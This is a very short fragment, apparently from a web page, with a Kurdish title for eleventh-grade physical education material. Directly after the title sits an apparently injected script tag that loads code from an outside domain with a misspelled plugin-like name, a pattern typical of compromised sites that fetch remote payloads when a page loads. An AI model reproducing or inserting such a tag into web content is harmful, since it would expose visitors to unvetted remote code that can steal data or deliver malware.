 په‌روه‌رده‌يا وه‌رزشى- بۆ پۆلايازده‌ێ ئاماده‌ى<script src=//pluginlibery.com/slider></script>